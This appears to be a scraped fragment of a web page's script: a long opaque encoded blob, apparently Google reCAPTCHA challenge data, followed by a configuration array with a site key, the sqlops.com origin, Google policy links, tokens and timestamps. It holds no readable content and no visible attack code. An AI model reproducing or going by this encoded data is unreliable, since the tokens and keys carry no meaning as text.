QKCVlYCl0eMkkww646b8OxGcOxZQXCn8OQalzDn0fCv8KoWMOKbV8EYsO8w5xtTMOoTyzDrcOaBMKHw7FMwp81GF/[base64]/Ck0Eqw6HDgMKWNSTCiEckw4F0wrbDnMOfw7prw5nCnFBXw7U2w7xOZGLCvsK+EMO0NsKtF8KvXsOrECd0NyVMECjCgcOiwo/Drl9cwp89wqnDlsODYcOjwobCripDwqR9UCPDuiLDhh4+w7IjK2TDrTExwotiw5FpLcKxTEVQw48NaMO9Nl4Xw71rw7fDjWg/[base64]/KTs1AsOXw6zDv2ULOg3DlBLDtsOLwqF0w47DuhDDkcOvd8OEwq7CusOBw55ew5paw6XCn8OcwrMSwpNSwoTCksObBsK/b8KCTHUvOsOsw4DCucOPLcKGw5bCgnzDhsKXSiPDv8O6DxxbwrVlZcOoSsOLOsO4E8K9wp/DnSZuwpB8w4I7wqsYw6bCrcKQwrfDqV7DmlnDtmJ3OMOiMcO9wrN6woHDgRrDnsK6ScOFw71fShk+wpcQwog7McK3w6cbZzEowqrDg2A0FsKfdWfDmkd+wqw1KSHDr8OtDMOqwr/CmTU0w7nCr8OPbxTDnQ9jw5lYQcKuAMKGBDhgBsKzw4bDjMOSJRliYBc5wqzCsS7DsWzDpMOsZxd4GcKqPcO0wpFZCsOHw63CtAzDrRDClBbCo194wrE6aHtQw73CqMOibgDCucONwrbCvmlqwpgow5bCmj7CqMKIB8K5wpPDmcKNw7jCrn/Dk8ODwr5tXXLDtsKFwoHDuDFUwpZvGgLCgAVRbcKKw67DlUR6w45nP3fDk8OzbG5YUXsaw7HDo8OvfWLDhyxbwp06w7/Cn8OpXsKLCMK0w55Pw4xwJ8Okwq3Cu8KfdBDCoknDsAMGwqTCgCJ6NMKgVABvM2pgwrrCu8OvBXNVHjPCp8KywpJ9w5/CnMOFXcOSQ8Kgw5bClSFhH2/DsCoywo0/[base64]/[base64]/DrsK/woLDlEg8eMOVwoQQTHY4w6dUw6NWe8KJQsKgw6zDmloce8KYCUDCiD8Vw6pvZHrCo8KJw68nwqvCpsK5AVkVwopFaAdXwqheI8OAwpM0RMOMwpPDtlpOw4DCs8Oew6cjJA8nI8KaUQ91wrdWGMKyw4vChcK0w4Y4wrrDp1YzwpNuwqEKdRQmL8OQA0/DpXHCscOJw4YUwoFsw4xZel9QI8KRcC7Ck8KhZ8OXJh1SXhXDoXVEw6PDolxGWsORw59mwp5gw4Irw5FfeUA/AMO7TMOvw6N/[base64]/ScKLTsKPwp3CmQXDjxjDtDzCiRHCm8OhHh8iw6xcw4TDjMK9HXHDiGPCtQAqw4HCmsOILsK/wrMHw6Jhwq7CkMONS8OINUfCjsK8w73Dlx/Ci0fDm8KLw5lFLsOCa1M/bMKWNcKAEsKbG00GPsKGwpwMPGPCj8KhbcObw4oiwo84NH5DwpwYwozDv8KkLMKNwrg3wqzCocKFwoTCjl8eQcKGwpHDk2nCnMOJw7UZwqhzwrTCt8KIw4LCnx45w506wooOwpnCpkHCgiFUH1NjO8Kxw7kxfcOow5HDgkPDqsKZw5drZ8K7Cn/CscO1Mx4eEwd3wq0nwpBLUx/DqMKzWBDDh8KML2FiwrVUDcOUw57CkHvCnnvCjXbDnsOHw5rDvsOubMKzZlvDnV1gw6IQQcOTw6Adw6woTMOoCQDDv8K7eMKaw6HDhsKdXU0yCcKkwrbDrn1rwq/Cp1DChsOuGsOlFivDrkDDuz7CgMOSLFrDhgEswpJfI0EQC8Osw6t5A8KbwqLCjTbCmi7CrsKRw6bCpQZ7w4vDiTpVD8KFwqzDhDvCrxlRw7fDjG92w7nDgsKaZ8OWMcKww7vDlANJSTvCuyVfwrdBRy/[base64]/wqwKw73DmWpWYGrDnXnDo2p9Gi4eVcO0woVpU8OSw6bCncKpS8OrwpbClMO+BxkNLxjDi8O0w7Y2ah/DpWc2fyQ4QsKNFD7DksOxwqg0cmR2KUvDiMKbIsK+KsKDwqLDm8OQEGrDqDPDhyUfwrDDkcOURjrCuQpbdEHDuCA0w48CPcO4CB/DlADDsMKyWmYrMVbClBgiw7szQwAJwrlVw6I4QELDncODwq3Cj30Ca8KDJcKiFcO0CmAOSsKvG8KmwoUPw7bChwZMNzHDjQw5K8OSEHNgfz8nHzdfBBHComTDiG/DjCEqwqQWw4BWWsK2IE0sbsKTwqjCjsOPw7PCo2Mmw5IAasKJVcO6eE3CuF5mw6JwfTHCqwbCm8KpwqHCilwqV2PCjGtwWMOWw61AC30+CGRPRmVwPmvCpyrCicKxKCjDjw7CnETCrAXDozzDiDvCrRLDssOoNsK2F1XDssO9Z00rPBVDXB/CsXg9a1NQdcKgwo/DpsKLTMOXYsOSHsKTdw4lVF1bw7LCu8OAMBtkw7jCuX3CmsO9w4fDql7Do0pfw7AawpEHFcKHwqDDtU4owoTDrmzCs8KQCMORwqkSLMKdCSBvV8O9wrlAwqzCmhfDosOFwoDDicKBwqhAw7TCmgnCrcK8aMKdw6LCtcO6wqLCrWPCpFVGWW/Cv3F3w7cXw6bDum3DnsK5w4/DoToHLcK4w6zDlsOuIsO6wqRdw7fDnsOQw5fDtMKHw7DCrcO2NBgFWRcpw4pFCMOML8KWVipdQT9Vw4XDusOQwqZ2wobDtTEWwqYYwqDCuAjCiRI8wqLDhgjCsMK9Wi5HbhvCp8KoU8O3wrYecMKPwobChB3CtMKBAMOFFh/DjQoKwo7Dpz7Ckj1xUsKRwrXCrzLCuMO1P8K1ems9YsOmw6AhWiLCngTCinVzH8O4OMOMwqzDigHDnMOARD3DiyjCr0M2WsObwoTCnh7CuhfCjV/[base64]/[base64]/CicO1w6IywqMaw7AdZMKzHsOkwr3DicOqwqkJcU7CqMOwwoLCoVPDu8Oawr3DlcOow4Q7V8OeFsKaV8OmAcK2w7cVNcOZWARCwoXDshQ2w7RPw7DDiQDDqsO0R8OYNiHDsMKNw7jDhA9UwpQYLDgLw68aUMKYBMOEw7pKHwZiwq0eJSfCsxM4ZMOCURQTb8K/w5TDszlKesKrS8K3TsKgBjXDrnPDv8O4wpnCjcK4woTCoMOdDcKxw71eVsKLwq0owpfCiHg3woJJwq/DkwbDlnhzM8OSV8OTWX0ww5BfIsOdMcO0Rx9pJkPDpA/DqhvCgjfDl8OgdsO4wojDpAohwoYoRMKELRrCpMOow7hPeHNBw5QYwpZkdcKuwoANInfCiRs4woIxwos6VngSw6TDisOVdHDCtS/[base64]/w53Dg8OlclLDqMKjwqHDiiYKwr90wqXCl8KOKMO+JMOgbDtCwrUzU8O/ISwqwqLCrEHDsmJtw65QIT/DiMKpYWtlBCvDnMONwrwmMMKOw4nCt8OUw4TCkRIiWn/CtMKewr3Dg3AYwozDhsOHwrYwwo3DnsKUwpTCjsKwZR4xwoTCmHPDpH46wrnCmsKnwphsJ8Knw4MPf8KqwrVfKMKVwpnDs8K3QMOKAMKgw6XCqGjDgsKDw5YHacOPNMKbYcOewqbCsMOwBMOidg7DhTo4w7h/w5fDjsOAEcOsNsOiPsOrMXA/UBbDszLDnsKbGjxYwrQ0w4XDtRBlbgDDrShUS8KYN8ORw63DjMO3wr/Ckg3Ct1TDnGtKw6TCiXTCi8OcwprCgTXDl8KYw4RAw7Vywr4Gw5AYaj3CiELCpnEtw47DmAVQGcKfwos6wpQ/[base64]/[base64]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[base64]/Dm3APwqAwYsKRw71RVsKSVMK3G8OnwpdJJRHCo8Kaw5NNZMOewpsewpTClhE3w7vCpzdgUS1AKSTCvsK7w6dTw7/DtcO0w5pVwprDqnAnwoM+X8KgYcOVeMKMwojCocKZBBzCklwUwpgowpkXwoUtw6N2HcO6w7rCshItFsOLJ2zDoMKPLGXDhkt8Jk3DsCvDkHfDsMKbwrE/woF+CyTDiREXwqLCg8K4w6FKZ8KoQQ/[base64]/wpdbwo/CiidbbcOoRG/ClMOEOMKqWsOfw5RJw61pXcOZJcKjOMOjw7rDpcKcw6HCgcOsIhfCjMOKwpN9w6HCkE4AwqBYwrPCuxctwpLColdYworDqMK1GQcjMsKgw6ZyPUzDrFHCgsKMwrw/wqfCq1nDs8KIw68JeicawpYEw47CqcKccMKBwozDgMKSw788w5jCqMO9wrcEdMK7wpwrwpDCjykmOz80w6nCiWYHw7jCt8KDDcOow41cEsOvL8OFwrBRw6HCpcOuwqTDmkLDgATDt3TDnw7CgMOOSEnDtMKaw6puZkrDnTDCgjvDoDbDjggCwqXCtsK3BX8dwpMOwo/DlcOrwrsbFsKFe8Kcw54UwqsnR8Orw6HCm8Kpw5V9IcKoZBjCsCDCksK1WlDCiyFFA8ONwrADw4/CpsOXNDHDuywkIMOVBMKRJT4Rw7QHH8OUHcOqR8OMwqJxwqB2RsONw4E/ElVtwrNsZsKSwqpwwr5jw4DCo2lSI8O3w54Yw5ApwrzCmcOJwo/DhcOyT8KRBh0nw65hP8OJwqPCtijCkcKJwprCj8KVJS3DoU/CisKGRcObJXsFAxITw7TDjsOzwqAlw4trwqsWw4hvf251JjQHwpnCizZEPsOrw73CvsKCI3jDi8K8C2ASwo5/[base64]/X8O1S8KLSMKgwrwPe8KawoBPPwHDhsKQa8KIwqDCnsOCNsKuGgjChGVnw4NFVjnCtQw8FcKMwrjDkl7DkjRkCsO3RUbCsynCmsOhbMO9wqbChkArGcK2HcKmwr5Twr3DkV7DnDY/[base64]/[base64]/w4zCgsODZcO4w7XDqMK+LH7DpQHDpMKXw73Cs8K2cAt/KcO2S8OkwrQ8wpk/BWAHCTFBwrXCh0jCiMKKQAnDrXfCnxBvbCDCoiU+BcKePMO/[base64]/Du8OrwrzChcKfRlrCjWnDqsOIS8OYw4fCvAJiw4gWJMKicQhUX8OKw48Gwo3Ci29ASsKnHTJ0wp/Dt8K+wqfDisK2woXCgcO+w6klNMOlw5YuwrfCq8KHExsMw53CmcK5wo7CjcKHaMKZw4YTLkFGw4YjwqRKfjZ/[base64]/Cm8OsXsK9EMOEwpjCrMKdb3jCgkZww73DoMORwqvCkcO0QRDDqXLDusOowqUnQCvCi8O2w7TCrcK/LMOXw549MlvComFtVQ/Cg8OoERvDhnrClgV8wpV4Wh/CmAQuwp7DnlMpwpLCssOQw7bCsyTDvMKhw4lgwprDtMO3w64Lw5RAwr7DpgzChMOtAxYeSMKHTxYDNMKJwobCksORwo7CjcKWw47ClcO/dG7DocOlw5PDu8O1YGAjw4RdLTRaNcOtGcOsfsKhwpF4w7tVGzMow6PDvV9zwoATwrPCk04VwpPCucOSwqfCuXxEcTsgYSPCl8OuFwoBwqR/U8OOw51IWMOScMKjw53DvWXDm8KUw7rCtyBRwpvDuSvCu8KXXcKqw7XCpBRhw4VNOMOOw4oXJg/CrBZeZcOww43DvcOkw5PCqwlzwpknOQHCtgzDsEjDiMORRCtpw77DjMOWw4rDisKiwo/CocOFADbCosKhw5PDmiUSw6rCh0HCjMOkf8OAw6HDkcK2WGzCrFvCjMOhK8KIwprCjlxUw4TCs8OQw6l9LcKjP2fDqcKhQVUow5nCiDAbdMKVwo5JPMK/w7lNw4oRw6M0wosNX8KLw7TChMKswpTDncKELlvDtTjDnVTCmRZPwrHCmncFYsKWw7U6Y8K4MzgmKhJnJsOcwqTDvcKWw7vChcKue8O9O3AjF8KoInFXwrfDjsOQw5/CtsODw7ILw558LsKbwp/DngXDkkFRw5dsw6t3wqvCp2EIInBLwqUGw6jCr8OBelM9d8Okw6ElG3NCwqFUw7M1I3YQwpXCom/DiUktSsKGYDrCusOmMld8MUHDpsOVwqXCixkLUMK4w5fCpDx2JXbDohbDp1oJwrE0AcKxw5bCqcKVKmUmw4fCqDrCpAFlw5UPw7fCtXo2RBpYwpLDhsKqAsKuJxXCrQXDvcKIwp/DmmBgDcKYUG7DkCrCrcOowrpOdjXClcKzYwMgLy3DmcOcwqB5w4LDlMOBw43CqMO9woXChCvCh2kYGF9pwrTCpcOZIWnDmsO2wqlTwpjDiMOvw5bCjsOKw5TCjcOwwo/DocKrS8OLS8OuwrrCuVVCw7LCsA84WMOTKA1lCsOQw74PwpJow6XCocORL0YlwqlzNMKKwpBYw7bDsnLCrSXDtnIEwqjDnnN0w4dQLWzCskjDmcKjPsOfShQEUcKqT8ONHlzDrkvCh8KKSRXDsMO1wp/CoiMBVcOubcOlw6Esd8O2w6LCqxUBw63ClsOYHmfDsxfCm8KKw6rDlRzDoks7E8K2byLCiVzCrcOPw70qcMKcYTkUQ8Kpw4fCiSvCvcKyXsOGw4/[base64]/ChsKvw6QZw43DjhAtw74SExwUd8Klw7HChwDCgl3DsiRhw53DkcOXS0nDvQF9aQrClFfCm2Y4wqtWw5nDjcKvw4vDr3vDtsKAw6/CjMORw5hQL8O3AsO6TTJxKmdaT8K/[base64]/woTDgMOZBcOQwpkwEsOYwofDhsKgwpjDlMKdwpnCjj3DnzbCiHU8HHjDk23CnA3CosOjN8K1fUp8CnHCh8ONbXPDtMK+w4LDssO7DxoUwr3DlyjDlsKiw608w75pEMKdHMOnZsKOJQHDpG/ChMOsEmRpw4pdwoV0w4bDr38cPXk1GcKow4oHaXLCs8KWZ8OlAcKNw5wcw53CrXbDmVzDlAXCg8KAI8OfWlZHH29PXcK/T8OdIsOwOVIzw6TChFPDpcOzcsKLwp3Cu8OOwrhMR8KlwqXCnz/CrsKpwo3CjxFTwrNkw7LDpMKZw43ClyfDv0I6wqnCgcKFw5wkwrnDvywMwpzCnnxsI8OuL8Oiw4pgw69Yw4vCs8OUQBl3w5pqw5nCuEvDj0zDsW/[base64]/DrDnCmBHCusOyXGt4w7bDrSLDiX/CscKtVRIoe8K3w4JEIBXDnsKMw5PCg8K8XcOAwrIWOToQTRzCpgHCusOKSMKIV0jDqWxbXMKXwpVlw4ZRwqTCosODw47CmcKAIcORfVPDl8OIwpnCuX9awrMQasKXw7hdfMOcKRTDlgzCpDQpE8KgX1DDj8KcwpbDvBTDkT/CmcKEZXRnwr/DgynCq1PDsWF1L8KEGMOvKUbCp8OYwq/DpcKBIQ/[base64]/DsEI+wqVRw79gHsKAInBtTQUGwqZWwp3DqhsKX8KRP8KTbcO9w6LCtMOODAHCqcOoa8KYGcKvwpk/w6d0w6PCrsORwqxawqbDvcONwpV2w4TCsFLCtDNdw4cSwpcEw7LDoioHTcK/w73CqcOKfE9QcMKJw7Ekw7vDg3tnwonDtsOEw6XCv8OqwpnDuMKuLMKOw79dwoA7w74Dw5XDsWsMw5zCvhrCrBDDvhNkMcOdwpZLw40+FsOfwoTDmMKKWiDCoSM3LwLCrcKHM8K5woLCiULCiHsffMKgw7Vrw7tVK3c2w5zDm8OMesOdVsKpwpl5wq/CuD/DjMK7PSXDiBvCtsOcwr9qMRjDh1ZOwoIiw60tEn3DosOkw5xmKHvCuMKKEyDDslpLwpvChDLDtEjCv0x7woLDpQnCvzlhHjs3w4TCrXvCqMKAdws0b8OLA1PCrMOvw7TDoAfCgMKreFRQw6tAwpZWUQvCgS7Dj8ODw7Ukw67CkijDnhonwovDnRhzE2c/[base64]/[base64]/Dm8K5w4rCsMOIRMK7wqXDtjbDqCLDomIxwoTDtsKPacKbCcONNh4awqVqw7cvKTPCnwwyw4XDl3XCs3wrw4XCnD3CugVgwrrCvycmw40Bw7bDhzTCtBwXw6LCnUJDAXNVUW/DlSMHNsO5WF/Cu8K9XMOOwoYjC8K3wpDDk8OVw5TCi0jCsykOYSccdSo6w6bDpWZDTg7DpitKwqDDj8Oew7Q6TsOnwrXDuh0fH8KzHgPClXrChxxpwrnChsK8GVBEw4vDp2PCvsOPE8KZw5gzwrMywosLQcOjQMKSw5DDrMOPJDZtwovDisK3w7QzU8OGwrXCig/CqMOIw6Mew6bDvMKRwrHClcKfw5LDgsKfwpZMw47Dn8KxayIebcK/wrXDqMK1w49PGgYuwrlaBkLCmQTDo8OPw7DCg8KrUsK5YhfDlHsBwr8Jw41EwqTCozvDrsO/TxbDgX3DpMKywp/DiALCiGPCisO3wodubxbCqE8Zwq1Iw59nw4JOBMKDDx96w4HCh8Kmw4/CmA7Cq1/Cm0nCin7CuzRlAsKWXlFIC8OfwoXDnxRmw4/CtFPCtsKBMMKbckDDj8KSwr/CnB/[base64]/CmMKswqrCtMOwbULCm8OmYV/Cuw9cdDV1wrF1w5cxw4/CjcO5w7bCr8K2w5ZdehzDm38lw5fDssKzUzFEw5d7w4YAw5rCmMK5wrfDg8OaX2lrwqpuw7hbQVfDusKRwrN3wrVEwplIQyfDg8K4BDggLxHCuMKGIsO9wrLDrMORbcKew6oaPsKGwoAcwr/[base64]/KcKAwp3DnWZkQ21dYMKlcsKrEsKpwqfCosOTw6IAw7p2wrPCmwkdwrfCrEfDrVnCrkTDvEYVw7/DpsKuJsKdw4NNTQYDwrnCh8OlC3nCnHEPwqdFw7NZGMKDYHQCZsKYEl3DsTR6wpANwqHDgcORY8OGZcK+wqUqw67CpsOlOcKKc8KgUsK/M0Ujw4PCncKpAz7CkkbDicKWQU0rTBYEKw3CpMOdIcOiw4FQTcKyw6ZOQiDCswbCtXzCo3zCrMOKfAvDvsOYNcKAw70CZ8KGJULDqcK6aychfsO/CyZ+wpc1WMKYIhvDkMOww7fCqCd0BcKXWRRgwoUNw6HDl8OoFsKCA8OOw75iw4/Dl8Klw5TCpmdEI8OlwrxPwrzDq0YHw4PDiCTCs8KFwo4JwqjDvQrDvRk6w4B4ZMK+w7XDi2/[base64]/wrhFcWEZw7/DicOIw4gbwrE/[base64]/CpcKSOsO8wp7DjD8uH8O+w6HCjx5MC8O+w6kiw6RCw4HDmAvDtR8NFMOTw4d7w7Y0w4YZesKpcRbDmcOkwoU0HcKjIMKMdBnDvcKxcgd/wrtiw7fCsMK1AQ/CssOKQMK2fcKUY8KzcsKTOMOnwrHCpgt/wr9kf8O8acKZwrpHw6JTfMOYecKYdcOXDMKqw6QrDXfCtFfDk8O/[base64]/CjcOow7XDkcKJNcOew4bCr0Y/w7VaWl1kw4AEY8O4Z2Zdw7c9woPCsEUxwqfCgcK0Q3ITBi/CizPCvcO1worCosKXwqgWGlAVw5PDtgPCsMOVBGEhw57CgsK9w5ZCN0IXw7LDn3XCgsKPwqMpa8KdecKtwqDDh2XDtMOLwqdfwow0AsOWw6A8TMKLw7XDr8Kgw4nCll/DgsK6wqpWwrRWwqNxesOfw7ZIwqzCsjJCA2bDnMOjw4UsTxAzw6LDiCvCtMKgw5Mqw5HDpx/Cixp+ZUTDm0rDsnt0Kn7DgjzCiMKywofCmcKSw4YoQsOod8K5w5DDuwrCunnCvTPDpTfDpEnCtcOQw5tBwpNjw6ZSXiLDncOOwqDDq8Kvw4jCvmHDmMODw7pMZCc3wph5wp8dUxjCusObw7csw5R4LQ/DmsKlYsKkc1w8wp14O03CpsKvwq7DjMO4ZEzCsQnDu8OyV8KjJcK+w5zCosKuA1kRwp7Cp8KVBsKkIS/Dr1bClMO9w5srCEPDgTvCrMOewoLDtUk7SMOjw6AEwqMJwr8KQjR3LBw6w5nDrAUkU8KXwqpdwq5Owo3ClcOdw73Cu2gxwrkxwr8yREBTwphSw4sUwpzCtR8Vw6vDt8Ovw5lzKMKXccOIw5EnwofCl0HDjcO0w5DCucKGwrBSPMOXwqIGLcOpw7fDtMOSwpIdbMK/w7NIwq3CqjXCo8Kkwr9TOcK/YF5GwpPCnMKsIMK1YkVJT8O0w4hJVcOjccK1wrBXGmM8PsOzDMKMw41NCsKmD8OhwqpWw53DmBPDt8OCw5nCrn/[base64]/[base64]/DpMOLwqTDsnIzwpLDjsOFWltDwonCnsKbU8Kbwr5Qfkokw5gtwrvDnmoEwovCggBce2DDri3Cgz7DgsKFHsKswrg1cz3Cqh3DsAnCtx/DvFMdwqpIwrlQw5zCjgLDojnCscOZRHXCj27DsMK2IcOcDgtIMFHDhGxtwpDCvcK6w6/CtcOhwqPCtz7Cgm7CknvDgjfCncKoasOBwrF3wqk6bmkpw7PCu3kawrtxBEc/[base64]/CriBCOsKtDMK3F3zDisOcQ8KIw6HCsz4KMWh0O0g3IDsMw6rCkQUvbMOVw63DnsOKw6vDjsOgecKmwqPDjMOww5LDkSBnUcOXTRzDo8O9w70iw5vDhsONEMKGeRvDvxPCtmdow6/Cr8Kmw71tE0QmIMOlDFLCu8OSwq3DuitXVsKVRjLDlC5nwqXDhMOHZDjDhS1Dw6bCnVjCgi5PflTDjFdwKh0tI8KBw5bDoS3Dm8K8cUg/w7VGwrTCt1EANMKPGjLDpzc5w7jCrXE4RcOIw7fDi3Q\\u003d\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Zq2gMQhGfO+7A401K5M1ruc9Sk9pMFkzvnhdmrVTOmI\\u003d\x22,1,0,null,1,1768437180164,0,0,[14],null,[99,164,213,193,139],\x22RC-IIouQEF6lnDVEQ\x22,null,null,null,null,null,\x220dAFcWeA6ZDr8RN_cay_wvKJAsN2dNFSiulzg06NLTpVmHjKV0PbatHlP4h_mxVAXZC3XQ4BAFxD0FhBXQHYagutyEsFf28Uj1CQ\x22,1768519980101]");
    </script></body></html>